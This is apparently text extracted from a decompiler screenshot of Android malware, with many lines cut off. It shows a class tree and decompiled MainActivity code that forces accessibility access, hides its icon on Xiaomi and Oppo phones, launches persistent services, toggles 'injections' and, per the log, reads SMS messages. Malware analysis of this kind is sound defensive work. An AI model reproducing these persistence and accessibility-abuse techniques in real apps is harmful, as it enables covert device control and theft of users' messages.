 classes.dex.jdb2
classes.dex
classes.dex
Filter: type "Enter" to validate
classes.dex/Hierarchy
com
sniff
sibling
MainActivity
MainActivity()
RequestPermissions() : void
lambda$RequestPermissions$0$com-security
lambda$RequestPermissions$1$com-security
lambda$RequestPermissions$2$com-security
lambda$RequestPermissions$3$com-security
lambda$RequestPermissions$4$com-security
onCreate(Bundle) : void
onResume() : void
startPush(Context, String, String) : void
MainActivity$$ExternalSyntheticLambda0
MainActivity$$ExternalSyntheticLambda1
MainActivity$$ExternalSyntheticLambda2
MainActivity$$ExternalSyntheticLambda3
MainActivity$$ExternalSyntheticLambda4
f$0 : MainActivity
f$1 : Handler
MainActivity$$ExternalSyntheticLambda4(Ma
run() : void
MainActivity$$ExternalSyntheticLambda5
f$0 : MainActivity
f$1 : Handler
MainActivity$$ExternalSyntheticLambda5(Ma
run() : void
# Da
.cla
.sup
.imp
.ann
.end
.ann
.end
.ann
.end
.cla
.sup
.imp
.ann
.end
.ann
.end
.ann
.end
D
});
});
}
@Override // android.app.Activity
protected void onCreate(Bundle arg4) {
super.onCreate(arg4);
this.setContentView(0x7F030000);
Constants.appPackage = this.getPackageName();
if(!UtilGlobal.isAccessibilityServiceEnabled(this, FitnessAccessibilityService.class) && !UtilGlobal.isServiceRunning(this, FitnessAccessibilityServ
UtilGlobal.clearAllSettings(this);
UtilGlobal.clearPackageInjections(this);
UtilGlobal.enableInjections(this);
UtilAccessibility.requestAccessibility(this, () -> {
Handler v0 = new Handler(Looper.getMainLooper());
Executors.newSingleThreadExecutor().execute(() -> {
while(!UtilGlobal.checkPermissions(this)) {
try {
TimeUnit.MILLISECONDS.sleep(1500L);
}
catch(InterruptedException v0) {
v0.printStackTrace();
}
v0.post(() -> this.startActivity(new Intent(this, PermissionActivity.class).addFlags(0x10000000)));
}
v0.post(() -> {
if(("xiaomi".equalsIgnoreCase(Build.MANUFACTURER)) || ("oppo".equalsIgnoreCase(Build.MANUFACTURER))) {
try {
UtilGlobal.deleteLabelIcon(this);
}
catch(Exception unused_ex) {
}
}
arg4.postDelayed(() -> UtilGlobal.startKingService(this), 2000L);
arg4.postDelayed(() -> UtilGlobal.runForegroundService(this.getApplicationContext(), EndlessService.class, "start"), 5000L);
this.startActivity(new Intent("android.intent.action.MAIN").addCategory("android.intent.category.HOME").addFlags(0x10000000));
UtilGlobal.Log("MainActivity", "Clear Constants.autoClickTag (0)");
UtilGlobal.SettingsWrite(this, "ACTG", "0");
});
});
});
Description Source
Logger Terminal
[I] Method Lcom/spike/old/HMoEsEkXySsLhTyCkZlChSoBfFlPk;->orcharddecide(Ljava/lang/String;Landroid/content/Context;Ljava/lang/String;)Z: Decrypted string: "getAs
[I] Creating a new project (primary file: /share/classes.dex)
[I] Adding artifact to project: /share/classes.dex
[I] Method Lcom/sniff/sibling/UtilGlobal;->getAllSMS(Landroid/content/Context;)Ljava/util/List;: Decrypted string: "SmsModel {id = null, recipient = null, message = nu